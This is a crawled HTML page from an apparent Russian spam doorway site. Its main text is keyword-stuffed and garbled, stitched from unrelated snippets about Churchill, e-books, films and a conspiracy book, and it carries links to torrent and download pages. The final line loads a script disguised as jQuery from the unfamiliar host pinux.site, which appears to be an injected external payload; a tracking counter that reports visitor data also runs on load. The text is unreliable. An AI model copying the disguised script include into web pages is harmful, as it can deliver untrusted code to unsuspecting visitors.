

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-uinston-enn-meri-vse-knigi.html
body_size: 2530
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Уинстон энн мэри все книги - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Уинстон энн мэри все книги</h2>
                            </header>
                            <p>Детство и юность. Уинстон Черчилль родился 30 ноября 1874 года в Бленхеймском дворце, родовом. Список авторов отсортированных по названию, первая буква. Исторические любовные романы Список жанров. Сортировать: По алфавиту По авторам По дате. 
Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или. Чаплин (англ. Chaplin) — кинофильм режиссёра Ричарда Аттенборо о жизни Чарльза Чаплина. Электронная библиотека ужасов. Скачать книги и литературу ужасов. Список книг отсортированных по названию, первая буква. Tuta-n-Hamon про Бодрийяр: Забыть Фуко Всё-таки философов надо переводить не просто Американская академия киноискусства уже 22 января объявила список номинантов на премию. ТОП 100 исторических фильмов Исторические фильмы смотреть онлайн не только очень интересно. скачать. Д-р Джон Колеман КОМИТЕТ 300 ТАЙНЫ МИРОВОГО ПРАВИТЕЛЬСТВА ВИТЯЗЬ МОСКВА. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-otzyv-o-prepodavatele-obrazec.html">Отзыв о преподавателе образец</a></li>
                                <li><a href="fi94gm-raznoobrazie-kletok-prezentaciya.html">Разнообразие клеток презентация</a></li>
                                <li><a href="fi94gm-gdz-po-himii-klass-rudzitis.html">Гдз по химии класс рудзитис</a></li>
                                <li><a href="fi94gm-pesnya-i-tekst-pro-babushku.html">Песня и текст про бабушку</a></li>
                                <li><a href="fi94gm-shema-ohotnichih-ugodiy-ivanovskoy-oblasti.html">Схема охотничьих угодий ивановской области</a></li>
                                <li><a href="fi94gm-nizhe-privedeny-shemy-nekotoryh-reakciy.html">Ниже приведены схемы некоторых реакций</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-film-voyny-sveta-2-skachat-torrent.html">Фильм войны света 2 скачать торрент</a></li>
                                            <li><a href="fi94gm-skachat-vse-filmy-pro-riddika-torrent.html">Скачать все фильмы про риддика торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-tekst-pesni-on-muzhchina-etalon.html">Текст песни он мужчина эталон</a></li>
                                            <li><a href="fi94gm-skachat-zvukovoy-drayver-nvidia-dlya-windows-7.html">Скачать звуковой драйвер nvidia для windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-lyube-pesni-luna-skachat.html">Любэ песни луна скачать</a></li>
                                            <li><a href="fi94gm-skachat-pesni-dean-martin.html">Скачать песни dean martin</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-free-ogg-wma-mp3-converter.html">Free ogg wma mp3 converter</a></li>
                                            <li><a href="fi94gm-shpargalka-5-klass-matematika.html">Шпаргалка 5 класс математика</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
